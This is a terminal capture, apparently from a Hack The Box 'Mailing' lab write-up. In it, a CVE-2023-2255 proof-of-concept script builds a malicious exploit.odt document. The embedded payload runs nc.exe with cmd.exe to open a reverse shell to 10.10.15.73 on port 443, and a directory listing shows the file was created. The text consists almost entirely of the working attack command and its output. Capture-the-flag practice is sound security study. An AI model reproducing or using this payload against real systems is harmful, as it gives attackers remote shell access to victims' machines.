 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2023-2255]
└─$ python3 CVE-2023-2255.py --cmd 'cmd.exe /c C:\Users\maya\Documents\nc.exe -e cmd.exe 10
.10.15.73 443' --output 'exploit.odt'
File exploit.odt has been created !
┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2023-2255]
└─$ ls -lsa
total 60
4 drwxrwxr-x 4 kali kali 4096 Aug 14 00:49 .
4 drwxrwxr-x 4 kali kali 4096 Aug 14 00:41 ..
4 -rw-rw-r-- 1 kali kali 1382 Aug 13 08:22 CVE-2023-2255.py
32 -rw-rw-r-- 1 kali kali 30558 Aug 14 00:49 exploit.odt